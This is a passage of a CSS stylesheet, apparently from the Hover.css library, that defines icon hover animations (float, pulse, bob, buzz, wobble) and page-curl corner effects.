  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-fade .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:active .hvr-icon, .hvr-icon-fade:focus .hvr-icon, .hvr-icon-fade:hover .hvr-icon {
  color: #0F9E5E;
}

@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-float-away .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:active .hvr-icon, .hvr-icon-float-away:focus .hvr-icon, .hvr-icon-float-away:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-sink-away .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:active .hvr-icon, .hvr-icon-sink-away:focus .hvr-icon, .hvr-icon-sink-away:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-grow .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-grow:active .hvr-icon, .hvr-icon-grow:focus .hvr-icon, .hvr-icon-grow:hover .hvr-icon {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-shrink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-shrink:active .hvr-icon, .hvr-icon-shrink:focus .hvr-icon, .hvr-icon-shrink:hover .hvr-icon {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse:active .hvr-icon, .hvr-icon-pulse:focus .hvr-icon, .hvr-icon-pulse:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-grow .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:active .hvr-icon, .hvr-icon-pulse-grow:focus .hvr-icon, .hvr-icon-pulse-grow:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-shrink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:active .hvr-icon, .hvr-icon-pulse-shrink:focus .hvr-icon, .hvr-icon-pulse-shrink:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-push .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-push:active .hvr-icon, .hvr-icon-push:focus .hvr-icon, .hvr-icon-push:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-pop .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pop:active .hvr-icon, .hvr-icon-pop:focus .hvr-icon, .hvr-icon-pop:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-bounce .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-bounce:active .hvr-icon, .hvr-icon-bounce:focus .hvr-icon, .hvr-icon-bounce:hover .hvr-icon {
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-rotate .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-rotate:active .hvr-icon, .hvr-icon-rotate:focus .hvr-icon, .hvr-icon-rotate:hover .hvr-icon {
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg);
}

.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-grow-rotate .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:active .hvr-icon, .hvr-icon-grow-rotate:focus .hvr-icon, .hvr-icon-grow-rotate:hover .hvr-icon {
  -webkit-transform: scale(1.5) rotate(12deg);
  transform: scale(1.5) rotate(12deg);
}

.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-float .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-float:active .hvr-icon, .hvr-icon-float:focus .hvr-icon, .hvr-icon-float:hover .hvr-icon {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
}

.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-sink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-sink:active .hvr-icon, .hvr-icon-sink:focus .hvr-icon, .hvr-icon-sink:hover .hvr-icon {
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
}

@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-bob .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:active .hvr-icon, .hvr-icon-bob:focus .hvr-icon, .hvr-icon-bob:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-hang .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:active .hvr-icon, .hvr-icon-hang:focus .hvr-icon, .hvr-icon-hang:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:active .hvr-icon, .hvr-icon-wobble-horizontal:focus .hvr-icon, .hvr-icon-wobble-horizontal:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:active .hvr-icon, .hvr-icon-wobble-vertical:focus .hvr-icon, .hvr-icon-wobble-vertical:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-buzz .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:active .hvr-icon, .hvr-icon-buzz:focus .hvr-icon, .hvr-icon-buzz:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-buzz-out .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:active .hvr-icon, .hvr-icon-buzz-out:focus .hvr-icon, .hvr-icon-buzz-out:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: #fff;
  background: linear-gradient(135deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr="#ffffff", endColorstr="#000000");
  z-index: 1000;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:active:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: #fff;
  background: linear-gradient(225deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:active:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  background: linear-gradient(315deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:active:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: #fff;
  background: linear-gradient(45deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:active:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:hover:before {
  width: 25px;
